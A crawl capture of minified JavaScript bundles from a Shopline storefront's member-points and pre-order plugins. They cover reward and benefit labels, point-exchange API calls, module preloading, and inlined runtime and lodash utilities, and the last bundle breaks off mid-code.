Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/usePoint-chunk-df4419a8.js
body_size: 853
content:
import{K as n,T as y,F as M}from"./index-bd8b0ecf.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-7a83ce20.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102703591616/pre-order-plugin/index-fa8e5284.js
body_size: 386
content:
function h(){import("data:text/javascript,")}const a=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),p=function(o){return"https://cdn.myshopline.com/t/layout/plugin/2025102703591616/pre-order-plugin/"+o},i={},d=function(t,n,f){return!n||n.length===0?t():Promise.all(n.map(e=>{if(e=p(e),e in i)return;i[e]=!0;const s=e.endsWith(".css"),l=s?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${e}"]${l}`))return;const r=document.createElement("link");if(r.rel=s?"stylesheet":a,s||(r.as="script",r.crossOrigin=""),r.href=e,document.head.appendChild(r),s)return new Promise((c,u)=>{r.addEventListener("load",c),r.addEventListener("error",()=>u(new Error(`Unable to preload CSS for ${e}`)))})})).then(()=>t())};function m(o){d(()=>import("./bootstrap-chunk-7e1a526e.js"),["bootstrap-chunk-7e1a526e.js","assets/bootstrap.bd3ecd18" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(o)})}m({});export{d as _,h as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/App-chunk-7a83ce20.js
body_size: 98602
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-bd8b0ecf.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new 